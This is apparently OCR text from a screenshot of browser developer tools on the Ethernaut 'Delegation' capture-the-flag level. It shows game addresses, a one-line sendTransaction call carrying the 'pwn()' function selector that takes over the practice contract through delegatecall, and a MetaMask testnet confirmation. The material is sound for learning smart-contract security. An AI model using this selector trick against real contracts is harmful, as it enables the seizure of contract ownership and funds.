 Developer Tools - https://ethernaut.zeppelin.solutions/level/0x68756ad5e1
Elements Console Sources Network Performance Memory
top Filter Default levels
Console was cleared
Delegation
Type help() for a listing of custom web3 addons
Annoying 'Slow network detected' message? Try Dev Tools settings -> Use
-intervention-v2
=> Level address
0x68756ad5e1039e4f3b895cfaa16a3a79a5a73c59
=> Player address
0x88f9c0f375fdf741b1e218ac66f30408f5a55527
=> Ethernaut address
0xc833a73d33071725143d7cf7dfd4f4bba6b5ced2
=> Instance address
0x5458b904260d3300a7fa9e726ef0c100e49c3284
contract.sendTransaction({data:web3.sha3("pwn()").slice(0,10)});
Promise {<pending>}
MetaMask Notification
CONFIRM TRANSACTION
Ropsten
Test Net
ali0th
88f9c0...5527
4.873 ETH
3217.34 USD
5458b9...3284
Amount 0 ETH
0.00 USD
Gas Limit 34326 UNITS
Gas Price 2 GWEI
Max Transaction Fee 0.000068 ETH
0.04 USD
Max Total 0.000068 ETH
0.04 USD
Data included: 4 bytes
RESET SUBMIT REJECT